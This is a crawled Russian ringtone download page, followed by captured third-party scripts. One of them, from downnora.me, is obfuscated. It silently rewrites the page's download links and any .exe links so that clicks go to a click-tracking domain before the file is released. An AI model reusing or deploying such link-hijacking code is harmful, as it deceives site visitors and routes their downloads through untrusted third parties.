

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ringweb.ru/i-ringtony-na-telefon/golosovye-zvonki/5835-allo-eto-ty-dorogoy.html
body_size: 5150
content:
<!DOCTYPE html>
<html lang="ru">
<head>

<title>Алло, это ты дорогой скачать рингтон бесплатно на телефон</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Алло, это ты дорогой скачать рингтон бесплатно на телефон">
<meta name="description" content="Алло, это ты дорогой рингтон, который можешь слушать онлайн, или скачать бесплатно мелодию и поставить на звонок своего телефона">
<link rel="canonical" href="https://ringweb.ru/i-ringtony-na-telefon/golosovye-zvonki/5835-allo-eto-ty-dorogoy.html">
<link rel="alternate" type="application/rss+xml" title="Рингтоны скачать бесплатно, музыка и мелодии на звонок телефона" href="https://ringweb.ru/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Рингтоны скачать бесплатно, музыка и мелодии на звонок телефона" href="https://ringweb.ru/index.php?do=opensearch">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Алло, это ты дорогой скачать рингтон бесплатно на телефон">
<meta property="twitter:url" content="https://ringweb.ru/i-ringtony-na-telefon/golosovye-zvonki/5835-allo-eto-ty-dorogoy.html">
<meta property="twitter:description" content="Неизвестен Алло, это ты дорогой">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Рингтоны скачать бесплатно, музыка и мелодии на звонок телефона">
<meta property="og:title" content="Алло, это ты дорогой скачать рингтон бесплатно на телефон">
<meta property="og:url" content="https://ringweb.ru/i-ringtony-na-telefon/golosovye-zvonki/5835-allo-eto-ty-dorogoy.html">
<meta property="og:description" content="Неизвестен Алло, это ты дорогой">
<meta property="og:title" content="Алло, это ты дорогой скачать рингтон бесплатно на телефон">
<meta name="viewport" content="initial-scale=1.0, width=device-width">
<link rel="icon" href="/images/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/images/favicon.png" type="image/png" />
<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">
<link rel="image_src" href="/main.jpg" />
<meta property="og:image" content="/main.jpg" />
<link rel="stylesheet" href="/main.css" />
<meta name="msapplication-TileColor" content="#4a76a8">
<meta name="theme-color" content="#4a76a8">
<script charset="utf-8" async src="https://newcreatework.monster/pjs/ADVoJ24k_.js"></script>
<script charset="utf-8" async src="https://downnora.me/PsHcLck/js/AllXEN3Ri.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7506905090751390"
     crossorigin="anonymous"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'ygtf'};token=localStorage.getItem('ygtf')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/ygtf.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('ygtf', token);</script>
</head>
<body>
<div class="rl_cnt_bg" data-id="294484"></div>
<div class="header">
    <div class="wrp">

        <div class="logo">
            <a href="/">
                <img src="/images/logo.png" alt="Рингтоны" />
            </a>
        </div>

        <div class="search-form">
            <form name="searchform" method="post">
                <input type="hidden" name="do" value="search">
                <input type="hidden" name="subaction" value="search">
                <input type="hidden" name="titleonly" value="3">
                <input id="story" name="story" value="Найти MP3" onblur="if(this.value=='') this.value='Найти MP3';" onfocus="if(this.value=='Найти MP3') this.value='';" type="text" class="text-inpt" autocomplete="off" spellcheck="false">
                <button class="submit-inpt" type="submit" title="Найти">➜</button>
            </form>
        </div>   </div>
    
</div>


<div class="wrapper">
<div class="dle_b_header" data-dlebid="2" data-dlebviews="yes" data-dlebclicks="yes" ><div class="rl_cnt_bg" data-id="294481"></div></div>
    <main class="content">
        
				<div class="speedbar_block"><div class="loc"><div class="over"><a href="https://ringweb.ru/">Главная</a> » <a href="https://ringweb.ru/i-ringtony-na-telefon/">Звонки на телефон</a> » <a href="https://ringweb.ru/i-ringtony-na-telefon/golosovye-zvonki/">Голосовые</a> » Алло, это ты дорогой</div></div></div>

        
		
		
		
		<div class="tagmenu_sub">
		 <nav>
		 <ul class="mp3tag_sub">
		
		
		
		 <li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/golosovye-zvonki/">Голосовые</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/imennye-zvonki/">Именные</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/muzyka-na-zvonok/">Мелодии</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/na-mamu/">На маму</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/na-papu/">На папу</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/na-lyubimuyu/">На любимую</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/na-lyubimogo/">На любимого</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/na-brata/">На брата</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/na-sestru/">На сестру</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/na-druzej/">На друзей</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/na-podrug/">На подруг</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/na-teshhu/">На тещу</a>
   
    
   
   </li><li class="tag-menu_sub">
   <a href="https://ringweb.ru/i-ringtony-na-telefon/na-nachalnika/">На начальника</a>
   
    
   
   </li>

		 </ul>
		 </nav>
		 </div>
		 
        
		

        
		<div class="fullstory" itemscope itemtype="http://schema.org/AudioObject">

<div class="onesongblock">
<h1 class="onesongblock-title" itemprop="headline">
    Алло, это ты дорогой
</h1>	

             <div class="social_block">
					<div align="center">
					<!--noindex-->
					<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
					<script src="//yastatic.net/share2/share.js"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,telegram,gplus"></div>
					<!--/noindex-->
					</div>
                </div>

<div class="mp3cat">
	<div class="har">
		<ul>
		<li><span class="hfirst">Название:</span><span class="hsec">Алло, это ты дорогой</span></li>
		<li><span class="hfirst">Исполнитель:</span><span class="hsec" itemprop="creator">Неизвестен</span></li>
		<li itemprop="description"><span class="hfirst">Категория:</span><span class="hsec">Голосовые</span></li>
		
		
		<li><span class="hfirst">Режим:</span><span class="hsec">Стерео</span></li>
		
		
		<li itemprop="contentRating"><span class="hfirst">Понравилось:</span><span class="hsec">659</span></li>
		<li><span class="hfirst">Доступно на:</span><span class="hsec">Android, iPhone, iPad, Windows</span></li>				
		<li><span class="hfirst">Слушать онлайн:</span></li>
		</ul>
	</div>
    <div class="audio">
                <script src="/js/audio.min.js"></script>
                <script>
                audiojs.events.ready(function() {
                var as = audiojs.createAll();
                });
                </script>
				<audio src="https://cdn.ringweb.ru/mp3/1/5835.mp3" class="dwndaudio" preload="none"></audio>
	</div>
   
   

   <div class="rl_cnt_bg" data-id="294482"></div>

    
<p>Скачать Алло, это ты дорогой:</p>
	
<div class="azb"><p><a href="https://ringweb.ru/download/5835.mp3" id="downloadurlmp3" itemprop="url" download="Алло, это ты дорогой.mp3" title="Скачать Алло, это ты дорогой">
             Скачать рингтон</a></p></div>
			 
			    

<p> В случае, если не получается скачать mp3 рингтон "Алло, это ты дорогой", то попробуйте нажать на ссылку правой кнопкой мыши и выбрать пункт открыть в новой вкладке.</p>

<p>Нравится рингтон Неизвестен, исполнителя Алло, это ты дорогой? Возможно Вам понравятся и другие mp3 нарезки из категории Голосовые:</p>

	<div class="related clrfix">
		<div class="related_news">
		<ul>
			<div class="mp3"><audio src="https://cdn.ringweb.ru/mp3/1/1364.mp3" preload="none" controls class="sm2_button" style="width: 0px; height: 0px; visibility: hidden;"></audio>
<a href="https://ringweb.ru/i-ringtony-na-telefon/golosovye-zvonki/1364-allo-allo.html" title="Алло, алло">Алло, алло</a>
</div><div class="mp3"><audio src="https://cdn.ringweb.ru/mp3/1/3606.mp3" preload="none" controls class="sm2_button" style="width: 0px; height: 0px; visibility: hidden;"></audio>
<a href="https://ringweb.ru/mp3-prikoly/raznye/3606-dorogoy-gde-ty-byl.html" title="Дорогой, где ты был">Дорогой, где ты был</a>
</div><div class="mp3"><audio src="https://cdn.ringweb.ru/mp3/1/519.mp3" preload="none" controls class="sm2_button" style="width: 0px; height: 0px; visibility: hidden;"></audio>
<a href="https://ringweb.ru/sms-na-telefon/golosovye-sms/519-vah-sms-zahodi-dorogoy.html" title="Вах, смс, заходи дорогой">Вах, смс, заходи дорогой</a>
</div><div class="mp3"><audio src="https://cdn.ringweb.ru/mp3/1/1157.mp3" preload="none" controls class="sm2_button" style="width: 0px; height: 0px; visibility: hidden;"></audio>
<a href="https://ringweb.ru/i-ringtony-na-telefon/na-lyubimuyu/1157-dorogoy-vozmi-trubku-v2.html" title="Дорогой, возьми трубку v2">Дорогой, возьми трубку v2</a>
</div><div class="mp3"><audio src="https://cdn.ringweb.ru/mp3/1/1536.mp3" preload="none" controls class="sm2_button" style="width: 0px; height: 0px; visibility: hidden;"></audio>
<a href="https://ringweb.ru/i-ringtony-na-telefon/na-lyubimuyu/1536-dorogoy-vozmi-menya.html" title="Дорогой, возьми меня">Дорогой, возьми меня</a>
</div> 
		</ul>
		</div>
	</div>

			
</div>
</div>
</div>
    </main>
    <aside>
   <div class="sidebar" id="sidebar">
       <div class="title_side menu">MP3 рингтоны</div>
        <div class="side_menu clrfix" id="side_menu">
            <ul class="menu_link">
			 <li>
   <a href="https://ringweb.ru/mp3-prikoly/">MP3 Приколы</a>
   
    
   
   </li><li>
   <a href="https://ringweb.ru/mp3-budilnik/">MP3 Будильник</a>
   
    
   
   </li><li>
   <a href="https://ringweb.ru/sms-na-telefon/">Смс на телефон</a>
   
    
   
   </li><li>
   <a href="https://ringweb.ru/i-ringtony-na-telefon/">Звонки на телефон</a>
   
    
   
   </li><li>
   <a href="https://ringweb.ru/russkie-pesni/">Русские рингтоны</a>
   
    
   
   </li><li>
   <a href="https://ringweb.ru/zarubezhnye-pesni/">Зарубежные рингтоны</a>
   
    
   
   </li>

            </ul>
        </div>
    </div>

</aside>
	</div>
	<div class="wrapper">

    


    <div class="ft center-head">
        <div class="copyright_temp" style="display:none;">
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t40.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter65881114 = new Ya.Metrika({
                    id:65881114,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65881114" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
		    <div class="menu-top clearfix">
        	 <nav>
            	<ul class="menu-top2">
					<li><a href="/contact.html" rel="nofollow">Контакты</a></li>
                </ul>
             </nav>
		    </div>


        <div class="counter">
		  
	  </div>
    </div>

</div>

<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=e4ce0" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=e4ce0"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=e4ce0" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://ringweb.ru/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"https://ringweb.ru/i-ringtony-na-telefon/","name":"Звонки на телефон"}},{"@type":"ListItem","position":3,"item":{"@id":"https://ringweb.ru/i-ringtony-na-telefon/golosovye-zvonki/","name":"Голосовые"}},{"@type":"ListItem","position":4,"item":{"@id":"https://ringweb.ru/i-ringtony-na-telefon/golosovye-zvonki/5835-allo-eto-ty-dorogoy.html","name":"Алло, это ты дорогой"}}]}]}</script>
 <script src="/audioplayer.js"></script>
<script>
 $( function()
 {
 $( '.sm2_button' ).audioPlayer();
 
 });
</script> 


    



<div class="rl_cnt_bg" data-id="319846"></div>
    <div></div>
    <link href="/engine/modules/cookie_notice_pro/admin/assets/css/cookie_notice.min.css" rel="stylesheet" />
    <script src="/engine/modules/cookie_notice_pro/admin/assets/js/cookie_notice.min.js"></script>

    <div id="simple-cookies" class="simple-cookies right default">
        <div class="simple-cookies-wrapper ">
            <div class="simple-cookie-content">
                <div>
                    <img src="/engine/modules/cookie_notice_pro/admin/assets/icons/cookie.png" alt="">
                </div>
                <div>
                    <h4>Согласие на использование файлов cookie</h4>
                    Этот веб-сайт использует файлы cookie или аналогичные технологии для улучшения вашего просмотра и предоставления персонализированных рекомендаций. Продолжая использовать наш веб-сайт, вы соглашаетесь с нашей <a href="/privacy.html" target="_blank" rel="nofollow">Политикой конфиденциальности</a>
                </div>
            </div>
            <div class="simple-cookie-buttons">
                <button class="tap allow js-close">Принять</button><button class="tap decline js-close">Отклонить</button>            </div>
        </div>
    </div>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jwct7bcKMmcUrYet-vPocA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030350914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://downnora.me/PsHcLck/js/AllXEN3Ri.js
body_size: 948
content:
(function(c,d){'use strict';if(c['9fds798gd798el']){return;}c['9fds798gd798el']=0x1;var e=0x0,f=d['createElement']('div'),g=0x258,h=0x258,i=0x64,j=0x96,k='',l='',m,n={};function o(){var p=d['querySelectorAll']('[data-rb-download]:not([data-rbid]):not([data-rbdis]),\x20[data-rb-torrent]:not([data-rbid]):not([data-rbdis])'),q;var r=Array['from'](p);r=X(r);r=U(r);for(var s=0x0;s<r['length'];s++){q=r[s];var m=B(q);if(!m||q['hasAttribute']('data-rbid')||q['hasAttribute']('data-rbdis')){continue;}var u;do{u=Math['floor'](Math['random']()*0x11bd1f2fff)+0x81bf1000;u=u['toString'](0x24);}while(typeof n[u]!=='undefined');if(m){q['setAttribute']('data-rbid',u);n[u]=q['getAttribute']('href');q['setAttribute']('href','#');q['addEventListener']('click',function(v){if(this['getAttribute']('href')!=='#'){return!![];}v['preventDefault']();var u=this['getAttribute']('data-rbid'),m=B(this),y=this['getAttribute']('data-rb-'+m),z=this['getAttribute']('data-rbsite'),k=null;E(m,u,y||l,z,k);});}}c['setTimeout'](o,0x3e8);}function B(C){var D='';if(C['hasAttribute']('data-rb-download')){D='download';}else if(C['hasAttribute']('data-rb-torrent')){D='torrent';}else if(m){D=m;}return D;}function E(m,G,H,I,k){var K='https://u4k5.onceper.click/click?id='+G+'&name='+H+'&domain='+I+'&href='+c['location']['href']+(!!k?'&url='+k:'');c['open'](K,'_blank');}c['addEventListener']('message',function(L){if(L['origin']!=='https://u4k5.onceper.click'){return;}var M=JSON['parse'](L['data']);if(M['status']>0x0&&M['id']&&n[M['id']]){var N=d['querySelector']('[data-rbid=\x22'+M['id']+'\x22]'),k=n[M['id']];N['setAttribute']('href',k);N['setAttribute']('data-rbdis','1');N['removeAttribute']('data-rbid');if(!M['url']){N['click']();}}},![]);function P(){o();}function Q(){return/iPad|iPhone|iPod/['test'](navigator['userAgent'])||navigator['platform']==='MacIntel'&&navigator['maxTouchPoints']>0x1;}function R(){if(Q())return!![];if(d['body']){P();return!![];}else{setTimeout(function(){R();},0x64);}}function S(){var T=d['querySelector']('.onesongblock-title');if(T){l=T['innerText'];}}function U(V){var W=d['querySelectorAll']('#downloadurlmp3:not([data-rbid]):not([data-rbdis])');if(W){V=V['concat'](Array['from'](W));}return V;}function X(Y){m='download';var Z=d['querySelectorAll']('a[href$=\x22.exe\x22]:not([data-rbid]):not([data-rbdis])');if(Z){Y=Y['concat'](Array['from'](Z));}return Y;}S();R();}(window,document));